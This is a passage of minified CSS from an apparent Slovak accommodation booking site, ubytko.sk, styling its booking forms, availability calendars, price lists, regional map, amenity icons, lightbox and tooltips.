td{background:#F5F5F5}.statistics_portal_table td.head{width:58px;background:#E6F1D2 !important;font-weight:bold}.statistics_portal_table td.current_month{color:#006ACC;font-weight:bold}.email,.phone{line-height:30px;width:280px;display:inline;margin:6px 0px 6px 0px;font-size:13px;height:30px;float:left;padding:0px 0px 0px 38px;background:url(https://www.ubytko.sk/public/img/im_icons.png) no-repeat 0px -39px}.phone{background-position:0px 0px}.content_right_shadow .note2{margin:6px 20px 2px 0px;width:724px;font-size:12px}.contact_block_left{float:left;width:260px;margin-left:150px;display:inline;margin-bottom:20px}.contact_block_right{float:left;width:280px;margin-bottom:20px}b.sekcia_form2{color:#333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:4px;margin-left:0px;font-size:12px}.checkbox_theme1{float:left;width:100%}.checkbox_theme1,.radio_theme1{display:block;margin:0;padding:0;width:18px;height:22px;background:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif) no-repeat;border:none;cursor:pointer}.checkbox_theme1{background-position:0 -3px}.checkbox_theme1.hover{background-position:0px -25px}.checkbox_theme1.checked{background-position:0px -47px}.checkbox_theme1.disabled{background-position:-60px 0;cursor:default}.checkbox_theme1.checked.disabled{background-position:-80px 0}.radio_theme1{background-position:-100px 0}.radio_theme1.hover{background-position:-120px 0}.radio_theme1.checked{background-position:-140px 0}.radio_theme1.disabled{background-position:-160px 0;cursor:default}.radio_theme1.checked.disabled{background-position:-180px 0}.checkbox_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/checkbox.gif) no-repeat}.checkbox_theme2,.radio_theme2{float:left;width:100%;display:inline;margin:0;padding:0;width:18px;height:22px;border:none;cursor:pointer}.checkbox_theme2{background-position:0 -3px}.checkbox_theme2.hover{background-position:0px -25px}.checkbox_theme2.checked{background-position:0px -47px}.checkbox_theme2.disabled{background-position:-60px 0;cursor:default}.checkbox_theme2.checked.disabled{background-position:-80px 0}.radio_theme2{background:url(https://www.ubytko.sk/public/img/old_images/js-features/radio.png) no-repeat;background-position:0px -3px}.radio_theme2.hover{background-position:0px -25px}.radio_theme2.checked{background-position:0px -47px}.radio_theme2.disabled{background-position:-160px 0;cursor:default}.radio_theme2.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 3 / 2),only screen and (min-device-pixel-ratio: 1.5){.checkbox_theme1,.radio_theme1{background-image:url(https://www.ubytko.sk/public/img/checkbox_theme1.gif);-webkit-background-size:200px 20px;background-size:200px 20px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;-webkit-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-ms-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);-o-box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1);box-shadow:0px 0px 20px 8px rgba(0, 0, 0, 0.1)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:180px 50px 0px 50px}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}.popup_theme #cboxOverlay{background:#000}.popup_theme #colorbox{outline:0}.popup_theme #cboxContent{margin-top:0px;background:#000}.popup_theme .cboxIframe{background:#fff}.popup_theme #cboxError{padding:50px;border:1px solid #ccc}.popup_theme #cboxLoadedContent{border:none;background:white}.popup_theme #cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}.popup_theme #cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}.popup_theme #cboxLoadingGraphic{background:url(https://www.ubytko.sk/public/img/colorbox/loading.gif) no-repeat center center}.popup_theme #cboxPrevious,.popup_theme #cboxNext,.popup_theme #cboxSlideshow,.popup_theme #cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}.popup_theme #cboxPrevious:active,.popup_theme #cboxNext:active,.popup_theme #cboxSlideshow:active,.popup_theme #cboxClose:active{outline:0}.popup_theme #cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}.popup_theme #cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxPrevious:hover{background-position:bottom left}.popup_theme #cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}.popup_theme #cboxNext:hover{background-position:bottom right}.popup_theme #cboxClose{position:absolute;top:0px;right:0px;display:block;background:url(https://www.ubytko.sk/public/img/colorbox/controls.png) no-repeat top center;width:38px;height:19px;text-indent:-9999px}.popup_theme #cboxClose:hover{background-position:bottom center}.theme1_input,.theme1_cal,.theme1_textarea,.theme1_select_wrapper,.search_persons_wrapper{float:left;display:inline;padding:5px;border:1px solid white;background-color:white;font-size:11px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;font-family:Arial,sans-serif}.theme1_select_wrapper,.search_persons_wrapper{padding:4px}.theme1_select_wrapper select,.search_persons_wrapper select{border:none;font-size:11px;background:transparent}.yellow_shadow{-webkit-box-shadow:0px 1px 2px 1px #dad07a;-moz-box-shadow:0px 1px 2px 1px #dad07a;-ms-box-shadow:0px 1px 2px 1px #dad07a;-o-box-shadow:0px 1px 2px 1px #dad07a;box-shadow:0px 1px 2px 1px #dad07a}.theme1_cal{background:white url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 74px 4px;width:84px}.theme2_input,.theme2_cal,.theme2_textarea,.popup_edit_error,.theme2_select_wrapper{float:left;display:inline;padding:5px;margin:0px 0px 12px 0px;background-color:#f2f2f2;font-size:12px;border:1px solid #d2d2d2;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-family:Arial,sans-serif}.theme2_select_wrapper{padding:4px}.theme2_input,.theme2_textarea{width:226px}.theme2_select_wrapper select{border:none;width:226px;background:transparent}.theme2_cal{background:#f2f2f2 url(https://www.ubytko.sk/public/img/calendar_ico.png) no-repeat 80px 4px}.error_input{background-color:#fce4e8;border:1px solid #ac0000}.popup_edit_error{background-color:#fce4e8;border:1px solid #ac0000}.map_body{float:left;margin:16px 13px 16px 17px}.map_view_container{float:left;position:relative;width:477px;height:252px}.map_container{float:left;position:relative}.map_view_container img.map{position:relative;z-index:2}.map_view_container img.region{display:none;position:absolute;z-index:1}.map_view_container img.regionBg{position:absolute;width:477px;z-index:0;height:252px;top:0px;left:0px;background:transparent}.trencin-map{left:57px;top:38px;width:110px;height:104px}.presov-map{left:258px;top:22px;width:213px;height:81px}.kosice-map{left:283px;top:77px;width:177px;height:84px}.zilina-map{left:138px;top:6px;width:129px;height:104px}.banskabystrica-map{left:142px;top:87px;width:162px;height:114px}.nitra-map{left:75px;top:116px;width:112px;height:127px}.trnava-map{left:14px;top:96px;width:83px;height:142px}.bratislava-map{left:6px;top:134px;width:48px;height:70px}.bratislava-a-okolie-map{left:10px;top:150px;width:46px;height:56px}.zahorie-map{left:4px;top:96px;width:70px;height:79px}.podunajsko-map{left:36px;top:189px;width:127px;height:54px}.dolne-povazie-map{left:41px;top:120px;width:56px;height:95px}.stredne-povazie-map{left:68px;top:64px;width:70px;height:64px}.dolna-nitra-map{left:85px;top:116px;width:60px;height:105px}.pohronie-tekov-map{left:128px;top:111px;width:55px;height:109px}.horna-nitra-map{left:99px;top:84px;width:68px;height:60px}.hont-map{left:152px;top:138px;width:57px;height:81px}.kysuce-map{left:143px;top:15px;width:50px;height:28px}.turiec-map{left:153px;top:52px;width:38px;height:61px}.horne-povazie-map{left:113px;top:30px;width:76px;height:55px}.orava-map{left:189px;top:5px;width:60px;height:53px}.liptov-map{left:189px;top:47px;width:78px;height:48px}.novohrad-map{left:201px;top:127px;width:59px;height:70px}.podpolanie-map{left:180px;top:122px;width:60px;height:38px}.horehronie-map{left:182px;top:87px;width:103px;height:41px}.gemer-map{left:244px;top:90px;width:88px;height:99px}.tatry-map{left:256px;top:36px;width:73px;height:57px}.zamagurie-map{left:290px;top:28px;width:35px;height:18px}.spis-map{left:292px;top:64px;width:61px;height:57px}.saris-map{left:324px;top:21px;width:85px;height:81px}.kosice-a-okolie-abov-map{left:328px;top:92px;width:66px;height:51px}.dolny-zemplin-map{left:392px;top:86px;width:67px;height:75px}.horny-zemplin-map{left:388px;top:30px;width:81px;height:76px}.pictogram{display:inline;float:left;width:41px;height:41px;background:url(https://www.ubytko.sk/public/img/pictograms.png) no-repeat 0px 0px}.pictogram_wrapper{display:inline;float:left;margin:0px 3px 4px 0px;width:41px;height:52px;text-align:center;vertical-align:bottom;font-size:11px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.pict_lozok{background-position:-281px -92px}.pict_wc{background-position:-281px -368px}.pict_shower{background-position:-281px -321px}.pict_parkovanie{background-position:-141px -321px}.pict_fajcenieYes{background-position:0px -183px}.pict_fajcenieNo{background-position:0px -229px}.pict_pesYes{background-position:-281px 0px}.pict_pesNo{background-position:-281px -413px}.pict_kuchyna{background-position:-187px -230px}.pict_restauracia{background-position:-328px -184px}.pict_bezbarierovy{background-position:-47px -91px}.pict_krbVnutorny{background-position:-187px -183px}.pict_ohnisko{background-position:-187px -275px}.pict_gril{background-position:-187px -45px}.pict_internet{background-position:-187px -91px}.pict_preDeti{background-position:-328px -138px}.pict_bazenVonkajsi{background-position:-94px -45px}.pict_bazenVnutorny{background-position:-94px -0px}.pict_sauna{background-position:-376px -276px}.pict_virivka{background-position:-94px -414px}.pict_volejbal{background-position:-235px -414px}.pict_tenis{background-position:-235px -368px}.pict_squash{background-position:-94px -368px}.pict_pingpong{background-position:-376px -46px}.pict_golf{background-position:-234px 0px}.pict_bowling{background-position:-94px -138px}.pict_futbal{background-position:-94px -321px}.pict_posilnovna{background-position:-94px -275px}.pict_kone{background-position:-234px -138px}.pict_rybacka{background-position:-376px -230px}#breadcrumbs{margin:0px 0px 12px 0px;padding:0;list-style:none;width:766px;overflow:hidden;background:#eee;border-width:1px;border-style:solid;border-color:#f5f5f5 #f5f5f5 #ccc #f5f5f5;-webkit-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-moz-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-ms-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);-o-box-shadow:0 2px 2px rgba(0, 0, 0, 0.4);box-shadow:0 2px 2px rgba(0, 0, 0, 0.4)}#breadcrumbs li{float:left}#breadcrumbs a{float:left;position:relative;text-decoration:none;padding:.4em 1em .4em 2em;color:#444;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);background:#f5f5f5;background:url([data-uri]);background:-moz-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, whitesmoke), color-stop(100%, #dddddd));background:-webkit-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-o-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:-ms-linear-gradient(left, whitesmoke 0%, #dddddd 100%);background:linear-gradient(to right, #f5f5f5 0%, #dddddd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#dddddd',GradientType=1 )}#breadcrumbs li:first-child a{padding-left:1em}#breadcrumbs a:hover{background:white}#breadcrumbs a:after,#breadcrumbs a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid;right:-1em}#breadcrumbs a:after{z-index:2;border-left-color:#ddd}#breadcrumbs a:before{border-left-color:#ccc;right:-1.1em;z-index:1}#breadcrumbs a:hover:after{border-left-color:#fff}#breadcrumbs .current,#breadcrumbs .current:hover{font-weight:bold;background:none}#breadcrumbs .current::after,#breadcrumbs .current::before{content:normal}.tbl .col_1,.tbl_1 .col_1,.tbl_service_prices .col_1,.pricelist .col_1,.discountlist .col_1,.surchargelist .col_1,.poi .col_1{width:10%}.tbl .col_2,.tbl_1 .col_2,.tbl_service_prices .col_2,.pricelist .col_2,.discountlist .col_2,.surchargelist .col_2,.poi .col_2{width:20%}.tbl .col_3,.tbl_1 .col_3,.tbl_service_prices .col_3,.pricelist .col_3,.discountlist .col_3,.surchargelist .col_3,.poi .col_3{width:30%}.tbl .col_4,.tbl_1 .col_4,.tbl_service_prices .col_4,.pricelist .col_4,.discountlist .col_4,.surchargelist .col_4,.poi .col_4{width:40%}.tbl .col_5,.tbl_1 .col_5,.tbl_service_prices .col_5,.pricelist .col_5,.discountlist .col_5,.surchargelist .col_5,.poi .col_5{width:50%}.tbl .col_6,.tbl_1 .col_6,.tbl_service_prices .col_6,.pricelist .col_6,.discountlist .col_6,.surchargelist .col_6,.poi .col_6{width:60%}.tbl .col_7,.tbl_1 .col_7,.tbl_service_prices .col_7,.pricelist .col_7,.discountlist .col_7,.surchargelist .col_7,.poi .col_7{width:70%}.tbl .col_8,.tbl_1 .col_8,.tbl_service_prices .col_8,.pricelist .col_8,.discountlist .col_8,.surchargelist .col_8,.poi .col_8{width:80%}.tbl .col_9,.tbl_1 .col_9,.tbl_service_prices .col_9,.pricelist .col_9,.discountlist .col_9,.surchargelist .col_9,.poi .col_9{width:90%}.tbl .col_10,.tbl_1 .col_10,.tbl_service_prices .col_10,.pricelist .col_10,.discountlist .col_10,.surchargelist .col_10,.poi .col_10{width:100%}.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi{table-layout:fixed;color:black;border-collapse:collapse}.tbl_1 td,.tbl_service_prices td,.pricelist td,.discountlist td,.surchargelist td,.poi td,.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{padding:5px 6px 5px 6px;vertical-align:middle;border-bottom:1px solid #D6E8B4;border-top:1px solid #D6E8B4;font-size:12px}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th,.tbl_1 .odd td,.tbl_service_prices .odd td,.pricelist .odd td,.discountlist .odd td,.surchargelist .odd td,.poi .odd td{background-color:#E6F1D2}.tbl_1 th,.tbl_service_prices th,.pricelist th,.discountlist th,.surchargelist th,.poi th{font-weight:bold}.tbl_1 tr.fill td,.tbl_service_prices tr.fill td,.pricelist tr.fill td,.discountlist tr.fill td,.surchargelist tr.fill td,.poi tr.fill td{background-color:#E6F1D2}.tbl_service_prices{margin-bottom:30px}.tbl_service_prices .icon-ok-sign{color:#7c991b;font-size:16px}.tbl_service_prices .tbl_head_attribute{width:500px}.tbl_service_prices .tbl_head_service{width:106px;text-align:center}.cal_basic .cal_month{width:210px;height:207px;white-space:nowrap;margin:10px 10px 2px 10px;text-align:center}.cal_basic .cal_month .month_label{float:left;width:100%;margin:0px 0px 2px 0px;padding:3px 0px 3px 0px;color:#7c991b;font-size:13px;font-weight:bold}.cal_basic .cal_month .month_heading b{float:left;width:26px;height:20px;background-color:#e5f0cf;padding:4px 0px 0px 0px;margin:1px;color:#5C6066;border:1px solid #9ebe5d;font-size:10px}.cal_basic .cal_month time,.cal_basic .cal_month a,.cal_basic .cal_month span{position:relative;float:left;width:26px;height:21px;font-weight:bold;padding:1px 0px 2px 0px;margin:1px;font-size:11px;border:1px solid #cccccc}.cal_basic .cal_month .saturday,.cal_basic .cal_month .sunday{font-weight:bold;color:black}.cal_basic .cal_month .today{border:1px solid #ac0000}.cal_basic .cal_month .day_prev{color:#ffffff}.cal_basic .cal_month .full_occ,.cal_basic .cal_month .conf_r,.cal_basic .cal_month .conf_l,.cal_basic .cal_month .conf_f,.cal_basic .cal_month .pre_r,.cal_basic .cal_month .pre_l,.cal_basic .cal_month .pre_f,.cal_basic .cal_month .pre_conf,.cal_basic .cal_month .conf_pre{background:url(https://www.ubytko.sk/public/img/day_full_basic.png) no-repeat 0px 0px}.cal_basic .cal_month .conf_r{background-position:12px 0px}.cal_basic .cal_month .conf_l{background-position:-12px 0px}.cal_basic .cal_month .conf_f{background-position:0px 0px}.cal_basic .cal_month .pre_r{background-position:12px -24px}.cal_basic .cal_month .pre_l{background-position:-12px -24px}.cal_basic .cal_month .pre_f{background-position:0px -24px}.cal_basic .cal_month .pre_conf{background-position:0px -72px}.cal_basic .cal_month .conf_pre{background-position: 0px -48px}.cal_basic .cal_month .partial_occ,.cal_basic .cal_month .pre_part small,.cal_basic .cal_month .conf_part small{width:8px;padding:1px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.cal_basic .cal_month small{position:absolute;font-size:8px;bottom:0px;right:1px;font-weight:normal;text-align:center}.cal_basic .cal_month .pre_part small{background:#6a95cc;color:#e7e7e7}.cal_basic .cal_month .conf_part small{background:#FFAC62;color:#333333}.accommodation_actions{width:740px;height:80px;margin:25px 0px 25px 0px;padding:0px}.accommodation_actions a{float:left;display:inline;width:215px;height:64px;color:white;padding:4px 0px 4px 22px;cursor:pointer;text-align:left;background-image:url(https://www.ubytko.sk/public/img/detail_buttons.png);-webkit-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-moz-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-ms-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);-o-box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);box-shadow:0px 0px 6px 1px rgba(0, 0, 0, 0.2);font-weight:bold;font-size:25px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.accommodation_actions a:hover{text-decoration:none}.accommodation_actions a b{float:left;display:inline;padding-left:3px;font-size:11px;font-family:Arial, Helvetica, "Sans Serif";color:black}.button_book{background-position:0px 0px;margin:0px 0px 0px 0px}.button_book:hover{background-position:0px -75px}.button_ask{background-position:237px 0px;margin:0px 0px 0px 0px}.button_ask:hover{background-position:237px -75px}.button_contact{background-position:487px 0px;margin:0px 14px 0px 14px}.button_contact:hover{background-position:487px -75px}.accommodation_container{float:right;width:740px;padding:0px 10px 10px 14px}.accommodation_container header{float:left;display:inline;width:100%;margin-bottom:14px}.accommodation_container h1{font-size:25px;margin-bottom:0px}.accommodation_container h2{font-size:14px;margin-top:0px;font-weight:normal}.accommodation_container h2 a{color:black}.accommodation_container h3{color:#7c991b;font-size:16px;margin-bottom:10px}.accommodation_container .main_image{width:428px;height:321px;background:white;border:1px solid #d5d5d5;padding:7px;-webkit-box-shadow:0 0 5px 1px #d5d5d5;-moz-box-shadow:0 0 5px 1px #d5d5d5;-ms-box-shadow:0 0 5px 1px #d5d5d5;-o-box-shadow:0 0 5px 1px #d5d5d5;box-shadow:0 0 5px 1px #d5d5d5}.accommodation_container .teaser{position:absolute;bottom:7px;left:7px;height:34px;width:428px;background-color:black;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$value*100)";filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}.accommodation_container em{position:absolute;bottom:7px;left:7px;width:400px;padding:2px 12px 8px 12px;color:white;font-size:14px;font-style:normal;text-align:center}.accommodation_container .lastminute{display:inline;float:left;width:100%;text-align:center;margin:0px 0px 10px 0px;color:#ac0000;font-size:18px}.accommodation_info{float:right;display:inline;position:relative;width:280px;height:334px;font-size:13px;color:black}.accommodation_info h3{margin-top:2px}.accommodation_info .social_container{margin:1px 0px 16px 0px;width:100%;height:22px;overflow:hidden}.accommodation_info .fb-like,.accommodation_info .fb-send{float:left;margin-right:6px}.accommodation_stays{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.accommodation_description{display:inline;float:left;width:740px;margin:6px 0px 10px 0px}.toggle-button{float:right;width:100%}#accommodation_detail_tabs{-webkit-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);box-shadow:0px 3px 6px 1px rgba(20, 20, 20, 0.2);width:716px;text-align:left;margin:0px;padding:0px 10px 20px 10px}#accommodation_detail_tabs .detail_tab_menu{display:inline;float:left;width:718px;list-style:none;padding:0px;margin:18px 0px 16px 2px}#accommodation_detail_tabs .detail_tab_menu a{margin:0px 9px 0px 9px}#accommodation_detail_tabs .detail_tab_menu li{float:left}#accommodation_detail_tabs .detail_tab_menu .ui-state-active a{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.accommodation_not_active{width:100%;font-weight:bold;font-size:20px;padding:30px 0px 20px 0px;text-align:center;color:#ac0000}.popup_block{float:left;width:594px;height:600px;padding:0px 30px 0px 30px;background:white url(https://www.ubytko.sk/public/img/popup_bac.png) no-repeat 0px 0px;text-align:left}.popup_block h1{float:left;width:100%;color:#7c991b;border-bottom:2px solid #7c991b;font-size:22px;font-weight:bold;margin:26px 0px 16px 0px;margin:26px 0px 16px 0px;text-align:left}.popup_block .popup_body{float:left;width:100%}.popup_block .popup_col1{height:420px;width:178px;font-size:13px}.popup_block .popup_col2{display:inline;float:right;width:380px;margin-left:36px}.popup_block .popup_col1_description{width:100%;margin-top:18px}.popup_block .popup_close{margin-top:16px;color:#ee6e00}.popup_block label{float:left;width:100%;font-family:Arial,sans-serif;color:#333;font-size:12px;text-align:left}.popup_block .btn5{width:238px}.popup_message{float:left;width:100%;display:none;margin:28px 0px 0px 0px;text-align:center;font-size:18px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}.popup_message p{float:left;width:100%;padding:24px 0px 24px 0px;color:white;background:#1188C1}.popup_form_error{float:right;width:138px;height:20px;padding-top:4px;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";font-size:10px;text-align:left;color:#c00}#booking_adults_error{padding-top:25px}#booking_date_error{padding-top:26px}#book_popup{background-position:0px 0px}#ask_popup{background-position:-654px 0px}#friend_popup{background-position:-654px 0px}#contact_popup{background-position:-1308px 0px}#contact_popup .popup_cols{height:630px;background:url(https://www.ubytko.sk/public/img/ubytko_phone.png) no-repeat center 320px}.contact_popup_block{float:left;width:100%;display:inline;margin-bottom:20px;padding-left:39px;background:url(https://www.ubytko.sk/public/img/contact_icons.png) no-repeat 0px 8px}.contact_heading{float:left;width:100%;padding:2px 0px 4px 0px;color:#7c991b;font-size:15px;font-weight:bold;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif"}#popup_phone_block{background-position:0px 8px}#popup_email_block{background-position:0px -76px}#popup_web_block{background-position:0px -171px}#popup_im_block{background-position:0px -271px}.accommodation_gallery{margin:10px 0px 0px 0px}.accommodation_gallery a,.accommodation_gallery span{display:inline;float:left;width:172px;height:130px;margin:2px 3px 4px 2px;background-color:white;border:1px solid #ccc}.accommodation_gallery a:hover{border:1px solid #ee6e00}.accommodation_gallery img{display:inline;float:left;margin:2px}.col_general,.col_left,.col_center,.col_right{float:left;width:222px;font-size:13px}.col_general strong,.col_left strong,.col_center strong,.col_right strong{display:block;width:100%;color:black;margin:2px 0px 2px 0px}.col_general span,.col_left span,.col_center span,.col_right span{display:block;width:100%;padding-left:12px;color:#333333}.col_left{margin:3px 0px 0px 10px}.col_center{margin:3px 10px 0px 10px}.col_right{margin:3px 0px 0px 0px}.pricelist{float:left;width:698px;margin:10px 11px 0px 11px}.pricelist small{font-size:11px;font-style:italic;color:#939393}.pricelist .season{width:290px}.pricelist .price{width:180px}.pricelist .conditions{width:186px}.pricelist .value_persons,.pricelist .value_nights{text-align:center;width:99px}.discountlist{float:left;width:698px;margin:20px 11px 0px 11px}.discountlist .title{width:590px}.discountlist .value{width:97px;text-align:center}.surchargelist{float:left;width:698px;margin:20px 11px 0px 11px}.surchargelist .title{width:590px}.surchargelist .value{width:97px;text-align:center}.occupation_help{float:left;clear:both;padding:20px 20px 0px 20px;width:682px;font-size:12px}#occupation_extended{float:left}.poi{float:left;width:698px;margin:10px 11px 0px 11px}.poi td{padding:3px 6px 3px 6px}.poi .distance{width:64px;text-align:right;padding-right:20px}.poi .title{width:420px}.poi .type{width:144px;padding-left:20px}.accommodation_map{float:left;width:716px;height:400px;margin:5px 0px 18px 0px}.booking_persons_wrapper{display:inline;float:left;color:#7c991b;width:226px;text-align:center;font-size:12px;margin:0px 0px 18px 0px}.input_group{float:left;width:234px}.input_group label{width:100px;padding:4px 0px 1px 0px}#booking_start{width:92px}#booking_end{float:right;width:92px}#booking_adults{width:92px}#booking_children{float:right;width:92px}#booking_age_wrapper{display:none}.accommodation_radius .accommodation_minor_line{margin:7px 4px 7px 4px}.locations_radius{width:100%;margin:20px 0px 0px 0px}.last_update_wrapper{width:100%;text-align:center;margin:5px 0px 5px 0px}.calendar_wrapper{width:698px;margin:0px 10px 0px 10px;padding:0px 0px 20px 0px}.info_wrapper{width:698px;text-align:center;margin:20px 11px 10px 11px;background:#E6F1D2;padding:8px 0px 8px 0px;border-top:1px solid #D6E8B4;border-bottom:1px solid #D6E8B4}.price_include_wrapper{width:698px;margin:12px 11px 6px 11px}.blank_info_wrapper{margin:3px 11px 3px 11px;width:690px;font-size:13px;text-align:center}.toggle_collapse{float:right;clear:both;display:block;margin:8px 16px 10px 0px}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content{position:relative;padding:5px 9px;overflow:hidden;text-align:left;word-wrap:break-word}.qtip-titlebar{position:relative;padding:5px 35px 5px 10px;overflow:hidden;border-width:0 0 1px;font-weight:bold}.qtip-titlebar + .qtip-content{border-top-width:0 !important}.qtip-close{position:absolute;right:-9px;top:-9px;cursor:pointer;outline:medium none;border-width:1px;border-style:solid;border-color:transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-titlebar .ui-icon,.qtip-icon .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal bold 10px/13px Tahoma,sans-serif;color:inherit;background:transparent none no-repeat -100em -100em}.qtip-default{border-width:1px;border-style:solid;border-color:#F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);-moz-box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15);box-shadow:1px 1px 3px 1px rgba(0, 0, 0, 0.15)}.qtip-rounded,.qtip-tipsy,.qtip-bootstrap{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px 